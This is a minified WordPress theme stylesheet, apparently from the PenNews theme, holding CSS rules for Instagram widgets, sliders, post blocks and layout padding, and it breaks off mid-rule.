.instagram-square-lazy.penci-lazy[src*="penci-holder"],.footer__sidebars .thumbnails.no-border .instagram-square-lazy.penci-lazy[src*="penci-holder"]{margin:5px!important;width:calc(100% - 10px)!important}.widget-area .widget .jr-insta-thumb,.footer__sidebars .widget .jr-insta-thumb{margin:-2px -2px 0}.widget-area .widget .jr-insta-thumb ul.thumbnails li,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li{transition:opacity .3s ease;margin:0}.widget-area .widget .jr-insta-thumb ul.thumbnails li:hover a:after,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.widget-area .widget .jr-insta-thumb ul.thumbnails li a,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li a{padding:2px}.widget-area .widget .jr-insta-thumb ul.thumbnails li img,.footer__sidebars .widget .jr-insta-thumb ul.thumbnails li img{width:100%}.jr-insta-thumb ul.thumbnails li img{width:100%}.widget .jr-insta-thumb ul.thumbnails{margin:0}.widget .jr-insta-thumb ul.thumbnails.jr_col_2 li{width:50%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_3 li{width:33.3333%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_4 li{width:25%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_5 li{width:20%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_6 li{width:16.6666667%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_7 li{width:14.28%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_8 li{width:12.5%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_9 li{width:11.11%!important}.widget .jr-insta-thumb ul.thumbnails.jr_col_10 li{width:11%!important}.pllexislider .pllex-direction-nav{background:none!important;border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important}.pllexislider .pllex-direction-nav .pllex-next{margin-left:1px}.pllexislider .pllex-direction-nav li{border:none!important}.pllexislider .pllex-direction-nav li a{width:40px;height:40px;line-height:40px!important;background:rgba(0,0,0,.5);text-align:center}.pllexislider .pllex-direction-nav .pllex-next:before,.pllexislider .pllex-direction-nav .pllex-prev:before{font-family:FontAwesome,sans-serif!important;padding:0!important;text-shadow:none!important;font-size:22px!important}.pllexislider .pllex-direction-nav .pllex-next:before{content:"\f105"!important}.pllexislider .pllex-direction-nav .pllex-prev:before{content:"\f104"!important}.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer{text-shadow:none!important;padding-top:10px!important;padding-bottom:10px!important}.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer .jr-insta-caption{font-size:12px!important;line-height:1.5em!important;margin-top:8px!important;margin-bottom:0!important}.footer-instagram{width:100%;clear:both;display:block;position:relative}.footer-instagram .widget{margin:0;padding:0}.footer-instagram .penci-insta-profile{position:absolute;top:50%;background:rgba(255,255,255,.95);z-index:2;margin-top:-35px;padding:10px 11px;left:50%;transform:translateX(-50%)}.footer-instagram .penci-insta-profile .penci-insta-button{display:none}.footer-instagram h4.footer-instagram-title{position:relative;white-space:nowrap;margin:0;width:100%;color:#fff;text-align:center;padding:12px 0 6px;border-top:1px solid #2f2f2f;vertical-align:middle}.footer-instagram h4.footer-instagram-title span{display:inline-block;position:relative;padding:0;background:inherit;color:inherit;text-transform:uppercase;font-size:16px;z-index:10;vertical-align:top}.footer-instagram h4.footer-instagram-title span.title{padding:0;background:none;position:relative;z-index:10}.footer-instagram h4.footer-instagram-title>span:before{content:"\f16d";font-family:FontAwesome;font-size:16px;color:inherit;margin-right:8px;display:inline-block;vertical-align:middle;letter-spacing:0;margin-bottom:3px;position:relative;top:-1px}.footer-instagram .jr-insta-thumb{position:relative;z-index:1}.footer-instagram .jr-insta-thumb ul.thumbnails li a:after{top:0;left:0;bottom:0;right:0}.footer-instagram .jr-insta-thumb ul.thumbnails li:hover a:after{opacity:.3}.jr-insta-thumb ul.thumbnails li a{position:relative;display:inline-block;vertical-align:top!important;width:100%;transition:opacity .3s ease}.jr-insta-thumb ul.thumbnails li a:after{content:"";position:absolute;top:2px;left:2px;bottom:2px;right:2px;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.widget .zframe-flickr-wrap-ltr,.widget ul.instagram-pics{list-style:none;margin:0;padding:0;overflow:hidden;margin-left:-3px;margin-right:-3px}.widget .zframe-flickr-wrap-ltr .flickr_badge_image,.widget ul.instagram-pics li{display:block;float:left;width:33.33%;padding:3px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin:0!important;border:none!important}.widget .zframe-flickr-wrap-ltr .flickr_badge_image img{margin:0;width:100%;float:none;height:auto}.instag ul.thumbnails>li,.jr-insta-thumb ul>li{width:32%!important}.instag ul li,.jr-insta-thumb ul li,.pllexislider ul li{margin:0;padding-bottom:0;border-bottom:none}.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-time,.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-username,.pllexislider-normal ul li .jr-insta-datacontainer .jr-insta-caption{line-height:1.5}@media screen and (max-width:960px){.penci-insta-thumb ul.thumbnails.penci_col_5 li,.penci-insta-thumb ul.thumbnails.penci_col_6 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_5 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_6 li{width:33.33%!important}.penci-insta-thumb ul.thumbnails.penci_col_7 li,.penci-insta-thumb ul.thumbnails.penci_col_8 li,.penci-insta-thumb ul.thumbnails.penci_col_9 li,.penci-insta-thumb ul.thumbnails.penci_col_10 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_7 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_8 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_9 li,.widget .penci-insta-thumb ul.thumbnails.penci_col_10 li{width:25%!important}.jr-insta-thumb ul.thumbnails.jr_col_5 li,.jr-insta-thumb ul.thumbnails.jr_col_6 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_5 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_6 li{width:33.33%!important}.jr-insta-thumb ul.thumbnails.jr_col_7 li,.jr-insta-thumb ul.thumbnails.jr_col_8 li,.jr-insta-thumb ul.thumbnails.jr_col_9 li,.jr-insta-thumb ul.thumbnails.jr_col_10 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_7 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_8 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_9 li,.widget .jr-insta-thumb ul.thumbnails.jr_col_10 li{width:25%!important}}.product_list_widget .product-title{font-family:"Mukta Vaani",sans-serif}@media screen and (min-width:992px){.widget-area{width:285px}.widget-area.penci-col-3{width:25%}.widget-area.penci-col-4{width:33.33333333%}.widget-area-2{padding-right:0}.sidebar-left .site-main .widget-area{padding-left:0;padding-right:0}.widget-area-1{padding-left:0}}@media screen and (min-width:1400px){.widget-area{width:320px}.widget-area.penci-col-3{width:25%}}.wpb_row{margin-bottom:0}.penci-infeed_ad{overflow:hidden}.penci-infeed_ad ins,.penci-infeed_ad iframe{max-width:100%}.penci_show_only_block .site-main .vc_row:not(.penci_vc_row_show_only){display:none}.penci_vc_sticky_sidebar.penci-con_innner .penci-content-main,.penci_vc_sticky_sidebar.penci-con_innner .widget-area{margin-bottom:0!important}.penci-post-item__inner{position:relative}.icon-post-format{position:absolute;text-align:center;display:inline-block;width:36px;height:36px;line-height:34px;top:50%;left:50%;margin:-18px 0 0 -18px;font-size:14px;color:rgba(255,255,255,.9);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;border:2px solid rgba(255,255,255,.9);z-index:3;background-color:rgba(0,0,0,.3)}.icon-post-format.lager-size-icon{width:42px;height:42px;line-height:40px;margin:-21px 0 0 -21px;font-size:16px}.icon-post-format.medium-size-icon{width:34px;height:34px;line-height:32px;margin:-18px 0 0 -18px;font-size:13px}.icon-post-format.small-size-icon{width:30px;height:30px;line-height:26px;margin:-15px 0 0 -15px;font-size:12px}.icon-post-format.icon_pos_right{top:10px;left:auto;right:10px;margin:0}@media screen and (max-width:480px){.icon-post-format.lager-size-icon{width:34px!important;height:34px!important;line-height:32px!important;margin:-18px 0 0 -18px!important;font-size:13px!important}}.penci-mega-post:hover .icon-post-format,.penci-post-item:hover .icon-post-format,.penci-item-mag:hover .icon-post-format{background-color:rgba(0,0,0,.6)}.icon-post-format i.fa-music{margin-right:2px}.icon-post-format i.fa-play{margin-left:2px}.page .wpb_button,.page .wpb_content_element,.page ul.wpb_thumbnails-fluid>li{margin-bottom:20px}.penci-block_content__items:after{content:"";display:table;clear:both}.penci-image-holder{position:relative;width:100%;background:#f5f5f5 url(../../../../../../themes/pennews/images/no-image.jpg);display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;height:100%;transition:transform .3s ease,opacity .3s;transition-timing-function:cubic-bezier(.39,.76,.51,.56)}.penci-image-holder:before{display:block;content:"";width:100%;padding-top:66.6667%;background:none!important;box-shadow:none!important}.penci-image-holder:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.penci-image-holder:not(.penci-gradient):hover:after{opacity:.3}.penci-imgtype-vertical .penci-image-holder:before{padding-top:134.375%}.penci-imgtype-square .penci-image-holder:before{padding-top:100%}.penci-team_memebers .penci-team_member-img[src*="penci2-holder"],.penci-image-holder:not([style*='background-image']),.penci-lazy[src*="penci-holder"],.penci-lazy[src*="penci2-holder"],.penci-holder-load:not([style*='background-image']){background-image:linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);background-repeat:no-repeat!important;background-color:#f5f5f5;background-size:900px 1700px!important;background-position:center center!important;animation:pencipreload .85s infinite linear forwards;-webkit-animation:pencipreload .85s infinite linear forwards}.penci_dark_layout .penci-team_memebers .penci-team_member-img[src*="penci2-holder"],.penci_dark_layout .penci-image-holder:not([style*='background-image']),.penci_dark_layout .penci-lazy[src*="penci-holder"],.penci_dark_layout .penci-lazy[src*="penci2-holder"],.penci_dark_layout .penci-holder-load:not([style*='background-image']){background-image:linear-gradient(90deg,#333,#383838 20%,#333 40%,#333);background-color:#333}.penci-gradient{position:relative}.penci-gradient:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;z-index:1;bottom:0;right:0;background:linear-gradient(to bottom,transparent 50%,#000 90%);opacity:.6;transition:opacity .3s}.penci-post-item{position:relative;margin:0 0 20px}.penci-post-item:hover .penci-gradient:after,.penci-post-item:hover .penci-image-holder.penci-gradient:after{opacity:.8}.penci-item-mag-scale3d:hover:hover{transform:scale3d(1.1,1.1,1)}.penci-item-mag-scale3d:hover:hover:after{opacity:.3}.penci-block_6 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_7 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_4 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_9 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_10 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_11 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_15 .penci-ajax-more .penci-block-ajax-more-button,.penci-block_36 .penci-ajax-more .penci-block-ajax-more-button{display:block;width:100%;margin:0 auto 20px;line-height:28px;height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block-vc.widget{overflow:inherit;margin-bottom:20px}.penci-block-vc.footer-widget{margin-bottom:30px}.penci-block-vc .penci-more-post{font-weight:700}.penci-block-vc.penci-load_more .penci-block_content{margin-bottom:0}.penci-block-vc.penci-load_more .penci-block-ajax-more-button{margin-top:0}.penci-block-vc .penci_post_thumb{position:relative;overflow:hidden;display:block}.penci-block-vc .penci_post_thumb:hover .penci-image-holder:not(.penci-gradient):after{opacity:.3}.penci-block-vc .social-buttons{position:absolute;bottom:0;left:0;z-index:99;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;transform:translateX(calc(-100% + 40px));-webkit-transform:translateX(calc(-100% + 40px));-moz-transform:translateX(calc(-100% + 40px))}.penci-block-vc .social-buttons.active{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.penci-block-vc .social-buttons.active .social-buttons__toggle{opacity:0;visibility:hidden;transform:translateX(-40px)}.penci-block-vc .social-buttons a{color:#fff;line-height:40px;height:40px;padding-left:6px;padding-right:6px;display:inline-block;font-size:14px}.penci-block-vc .social-buttons a:hover{color:#3f51b5}.penci-block-vc .social-buttons .line svg{height:20px;top:5px;position:relative}.penci-block-vc .social-buttons .viber svg{height:16px;position:relative;top:2px}.penci-block-vc .social-buttons__content{padding-left:6px;padding-right:6px;background-color:rgba(0,0,0,.8);float:left}.penci-block-vc .social-buttons .social-buttons__toggle{width:40px;background-color:rgba(0,0,0,.8);font-size:16px;display:flex;justify-content:center;align-items:center;transition:all .2s;float:left;margin-left:0}@media screen and (max-width:768px){.penci-block-vc .social-buttons{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.penci-block-vc .social-buttons .social-buttons__toggle{display:none}}.vc_row .penci-block-vc.widget{overflow:inherit;margin-bottom:0}.featured-slider-overlay,.penci-overlay:after{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background:#000;opacity:.6}.penci-inline-related-posts .penci_post-meta .entry-meta-item,.penci__general-meta .penci_post-meta .entry-meta-item,.penci-block_video.style-1 .penci_post-meta .entry-meta-item,.penci-block_video.style-7 .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-inline-related-posts .penci_post-meta .entry-meta-item:first-child,.penci__general-meta .penci_post-meta .entry-meta-item:first-child,.penci-block_video.style-1 .penci_post-meta .entry-meta-item:first-child,.penci-block_video.style-7 .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-inline-related-posts .penci_post-meta a,.penci-inline-related-posts .penci_post-meta span,.penci-inline-related-posts .penci_post-meta i,.penci-block_video.style-1 .penci_post-meta a,.penci-block_video.style-1 .penci_post-meta span,.penci-block_video.style-1 .penci_post-meta i,.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span,.penci-block_video.style-7 .penci_post-meta i{font-size:inherit!important;color:inherit!important}.penci-block-vc .penci-post-cat{position:absolute;top:10px;left:10px;z-index:2}.penci-block-vc.penci-block_12 .penci-post-cat,.penci-block-vc.penci-block_17 .penci-post-item:not(.penci-post-big-item) .penci-post-cat,.penci-block-vc.penci-block_28 .penci-post-cat,.penci-block-vc.penci-grid_2 .penci-post-cat{position:inherit}.penci-block-vc .penci-cat-name{float:left;display:inline-block;background:#111;color:#fff;font-size:10px;font-size:1rem;text-transform:none;font-weight:500;padding:0 5px;line-height:16px;text-align:left;margin-right:5px;margin-bottom:5px;transition:all .3s;height:16px}.penci-block-vc .penci-cat-name:hover{background-color:#3f51b5;color:#fff;text-decoration:none}.penci-block-vc .penci_post_thumb:hover .penci-cat-name{background-color:#3f51b5;text-decoration:none}.penci-block_12 .penci_media_object.penci_mobj-image-right .penci-piechart,.penci-block_17 .penci_media_object.penci_mobj-image-right .penci-piechart,.penci-block_28 .penci_media_object.penci_mobj-image-right .penci-piechart,.penci-block_31 .penci_media_object.penci_mobj-image-right .penci-piechart{left:auto;right:10px}.widget-area .penci-block-vc .penci-subcat-filter,.penci-vc-column-1 .penci-subcat-filter{max-width:90px}.penci-block-vc .penci-block-wrapper-item{width:100%;clear:both;overflow:hidden}.penci-block-vc .penci_ajax_paged{margin-top:20px;clear:both;overflow:hidden}.penci-block-vc .penci_ajax_paged.penci_ajax_paged-1{margin-top:0}.penci-block-vc .penci-pagination{padding-top:0}.penci-block-vc.penci-videos-playlist .penci-block_content,.penci-block-vc.penci-block_20 .penci-block_content,.penci-block-vc.penci-block_22 .penci-block_content{margin-bottom:20px}.penci-block_1 .penci-block_content__items,.penci-block_2 .penci-block_content__items,.penci-block_3 .penci-block_content__items,.penci-block_4 .penci-block_content__items,.penci-block_5 .penci-block_content__items,.penci-block_6 .penci-block_content__items,.penci-block_7 .penci-block_content__items,.penci-block_8 .penci-block_content__items,.penci-block_9 .penci-block_content__items,.penci-block_10 .penci-block_content__items,.penci-block_11 .penci-block_content__items,.penci-block_12 .penci-block_content__items,.penci-block_13 .penci-block_content__items,.penci-block_14 .penci-block_content__items,.penci-block_15 .penci-block_content__items,.penci-block_18 .penci-block_content__items,.penci-block_19 .penci-block_content__items,.penci-block_20 .penci-block_content__items,.penci-block_21 .penci-block_content__items,.penci-block_23 .penci-block_content__items,.penci-block_25 .penci-block_content__items,.penci-block_26 .penci-block_content__items,.penci-block_27 .penci-block_content__items,.penci-block_28 .penci-block_content__items,.penci-block_29 .penci-block_content__items,.penci-block_30 .penci-block_content__items,.penci-block_31 .penci-block_content__items,.penci-block_33 .penci-block_content__items,.penci-block_34 .penci-block_content__items,.penci-block_36 .penci-block_content__items{margin-top:20px}.penci-block_1 .penci-block_content__items:first-child,.penci-block_2 .penci-block_content__items:first-child,.penci-block_3 .penci-block_content__items:first-child,.penci-block_4 .penci-block_content__items:first-child,.penci-block_5 .penci-block_content__items:first-child,.penci-block_6 .penci-block_content__items:first-child,.penci-block_7 .penci-block_content__items:first-child,.penci-block_8 .penci-block_content__items:first-child,.penci-block_9 .penci-block_content__items:first-child,.penci-block_10 .penci-block_content__items:first-child,.penci-block_11 .penci-block_content__items:first-child,.penci-block_12 .penci-block_content__items:first-child,.penci-block_13 .penci-block_content__items:first-child,.penci-block_14 .penci-block_content__items:first-child,.penci-block_15 .penci-block_content__items:first-child,.penci-block_18 .penci-block_content__items:first-child,.penci-block_19 .penci-block_content__items:first-child,.penci-block_20 .penci-block_content__items:first-child,.penci-block_21 .penci-block_content__items:first-child,.penci-block_23 .penci-block_content__items:first-child,.penci-block_25 .penci-block_content__items:first-child,.penci-block_26 .penci-block_content__items:first-child,.penci-block_27 .penci-block_content__items:first-child,.penci-block_28 .penci-block_content__items:first-child,.penci-block_29 .penci-block_content__items:first-child,.penci-block_30 .penci-block_content__items:first-child,.penci-block_31 .penci-block_content__items:first-child,.penci-block_33 .penci-block_content__items:first-child,.penci-block_34 .penci-block_content__items:first-child,.penci-block_36 .penci-block_content__items:first-child{margin-top:0}.penci-block_1 .penci-block_content,.penci-block_2 .penci-block_content,.penci-block_3 .penci-block_content,.penci-block_4 .penci-block_content,.penci-block_5 .penci-block_content,.penci-block_6 .penci-block_content,.penci-block_7 .penci-block_content,.penci-block_8 .penci-block_content,.penci-block_9 .penci-block_content,.penci-block_10 .penci-block_content,.penci-block_11 .penci-block_content,.penci-block_12 .penci-block_content,.penci-block_13 .penci-block_content,.penci-block_14 .penci-block_content,.penci-block_15 .penci-block_content,.penci-block_18 .penci-block_content,.penci-block_19 .penci-block_content,.penci-block_20 .penci-block_content,.penci-block_21 .penci-block_content,.penci-block_23 .penci-block_content,.penci-block_25 .penci-block_content,.penci-block_26 .penci-block_content,.penci-block_27 .penci-block_content,.penci-block_28 .penci-block_content,.penci-block_29 .penci-block_content,.penci-block_30 .penci-block_content,.penci-block_31 .penci-block_content,.penci-block_33 .penci-block_content,.penci-block_34 .penci-block_content,.penci-block_36 .penci-block_content{margin-bottom:20px}body:not(.penci_dis_padding_bw) .penci_pinterest_widget.widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_facebook_widget.widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_latest_tweets_widget.widget .penci-block_content{padding-bottom:0}body:not(.penci_dis_padding_bw) .penci_pinterest_widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_facebook_widget .penci-block_content,body:not(.penci_dis_padding_bw) .penci_latest_tweets_widget .penci-block_content{padding-bottom:20px}.penci-grid_1 .penci-block_content,.penci-grid_2 .penci-block_content,.penci-grid_4 .penci-block_content{margin-bottom:0}.penci-grid_1 .penci-pagination,.penci-grid_2 .penci-pagination,.penci-grid_4 .penci-pagination{padding-top:20px}.penci-vc-column-1 .penci-col-2,.penci-vc-column-1 .penci-col-3,.penci-vc-column-1 .penci-col-4,.penci-vc-column-1 .penci-col-5,.penci-vc-column-1 .penci-col-6{width:100%}.penci_dis_padding_bw.events-archive .penci-content-post,.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw.page .penci-content-post,.penci_dis_padding_bw .penci-block-vc,.penci_dis_padding_bw .penci-archive__content,.penci_dis_padding_bw.error404 .not-found{padding-left:0;padding-right:0;padding-bottom:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget{margin-bottom:40px;padding-top:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget .penci-block-heading{margin-top:0}.penci_dis_padding_bw .penci-archive__content{padding-top:0}.penci_dis_padding_bw.single:not(.penci-single-style-2) .penci-content-post,.penci_dis_padding_bw.page:not(.penci-single-style-2) .penci-content-post{padding-top:0}.penci_dis_padding_bw.single:not(.penci-single-style-2) .penci-entry-media-loaded,.penci_dis_padding_bw.page:not(.penci-single-style-2) .penci-entry-media-loaded{margin-bottom:20px}.penci_dis_padding_bw.single:not(.penci-single-style-2) .widget-area .widget:first-child,.penci_dis_padding_bw.page:not(.penci-single-style-2) .widget-area .widget:first-child{padding-top:0}.penci_dis_padding_bw.single.penci-single-style-2 .widget-area .widget:first-child,.penci_dis_padding_bw.single.penci-single-style-2 .penci-content-post.hide_featured_image,.penci_dis_padding_bw.page.penci-single-style-2 .widget-area .widget:first-child,.penci_dis_padding_bw.page.penci-single-style-2 .penci-content-post.hide_featured_image{padding-top:0}.penci_dis_padding_bw .penci-videos-playlist.style-video_list .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-block__title,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-block__title{padding-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-subcat-filter,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-slider-nav{top:0}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading{min-height:1px;padding-bottom:14px}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block__title{line-height:1.3}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a{line-height:32px}.penci_dis_padding_bw .penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-block-heading{min-height:36px}.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-4:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a{padding-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a{line-height:36px}.penci_dis_padding_bw .penci-block-vc.style-title-5:not(.footer-widget) .penci-block__title{height:auto;line-height:1.3}.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-subcat-filter .penci-subcat-item a,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-subcat-list .flexMenu-viewMore>a{line-height:28px}.penci_dis_padding_bw .penci-block-vc.style-title-6:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-7:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a,.penci_dis_padding_bw .penci-block-vc.style-title-12:not(.footer-widget) .penci-slider-nav a{line-height:26px}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading{margin-left:0;margin-right:0;border-right:0}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget).style-title-right .penci-block-heading{border-left:0}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget).style-title-left .penci-block-heading{border-right:20px solid transparent}.penci_dis_padding_bw .penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading{margin-left:0;margin-right:0}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{margin-top:0;margin-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-9:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,.penci_dis_padding_bw .penci-block-vc.style-title-13:not(.footer-widget) .penci-block-heading{margin-top:0}.penci_dis_padding_bw .widget-area .penci-videos-playlist.style-video_list{padding-left:0;padding-right:0}.penci_dis_padding_bw .penci-block-vc.widget:not(.footer-widget):first-child .penci-block-heading{margin-top:0}.penci_dis_padding_bw .penci-login_form:not(.penci-widget) .penci-login-container{margin-bottom:0}.penci_dis_padding_bw .penci-block-vc .penci-block_content,.penci_dis_padding_bw .penci-block-vc .penci-insta-thumb{margin-bottom:0}.penci_dis_padding_bw .penci-block-vc.penci_block_weather .penci-block_content{margin-left:0;margin-right:0}.penci_dis_padding_bw .penci-block-vc .penci-pagination{padding-top:20px;padding-bottom:0;clear:both}.penci_dis_padding_bw .penci-block-vc.penci_gallery .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-videos-playlist .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-block_video.style-5 .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-social-counter .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-block_20 .penci-block_content,.penci_dis_padding_bw .penci-block-vc.penci-block_22 .penci-block_content{margin-bottom:0}.penci_dis_padding_bw .penci-block-vc .penci-ajax-more .penci-ajax-more-button,.penci_dis_padding_bw .penci-block-vc .penci-ajax-more .penci-block-ajax-more-button{margin-bottom:0}.penci_dis_padding_bw .penci-pagination:not(.penci-ajax-more){padding-bottom:0}.penci_dis_padding_bw .penci-text-block .penci-block_content,.penci_dis_padding_bw .site-footer .penci-block-vc .penci-block_content,.penci_dis_padding_bw .widget-area .penci-block-vc .penci-block_content{margin-bottom:0}.penci_dis_padding_bw .penci_gallery.style-1 .penci-block_content{margin-left:0;margin-right:0}.penci_dis_padding_bw .penci-weather-header,.penci_dis_padding_bw .penci-weather-degrees-wrap{padding-left:0;padding-right:0}.penci_dis_padding_bw .wpb_text_column{padding:0}.penci_dis_padding_bw .penci-mailchimp .mc4wp-form-fields>p:last-of-type,.penci_dis_padding_bw .penci-mailchimp form>p:last-of-type,.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-2 .mc4wp-form .memail,.penci_dis_padding_bw .penci-mailchimp.mailchimp_style-3 .mc4wp-form{margin-bottom:0}.penci_dis_padding_bw .penci-archive__content,.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw.page .penci-content-post,.penci_dis_padding_bw.events-archive .penci-content-post,.penci_dis_padding_bw.error404 .not-found,.penci_dis_padding_bw .penci-block-vc{background:transparent}.penci_dis_padding_bw .penci-block_video.style-3,.penci_dis_padding_bw .penci-block_video.style-4,.penci_dis_padding_bw .penci-block_video.style-5,.penci_dis_padding_bw .penci-block_video.style-6,.penci_dis_padding_bw .penci-block_video.style-7{padding-bottom:20px}.penci-block_19 .penci-post-item__1 .penci-post-cat,.penci-block_19 .penci-post-item__2 .penci-post-cat{right:20px}@media (min-width:1024px){.penci-hidden-desk{display:none!important}}@media screen and (min-width:480px) and (max-width:1023px){.penci-hidden-tablet{display:none!important}}@media (max-width:480px){.penci-hidden-mobile{display:none!important}}.penci-block-vc{background:#fff;padding-left:20px;padding-right:20px;border-top:0;overflow:hidden;position:relative}.penci-block-vc .penci-block__title{font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:600;border-bottom:1px solid #ececec;overflow:hidden;margin:0;padding-top:13px;padding-bottom:16px;text-transform:uppercase}.penci-block-vc .penci-block__title .penci-slider-nav a{line-height:1}.site-footer .penci-block-vc .penci-block__title{border-color:#313131;margin-top:0;padding-top:0}.penci-block-vc .penci-block__title a,.penci-block-vc .penci-block__title span{color:#000}.site-footer .penci-block-vc 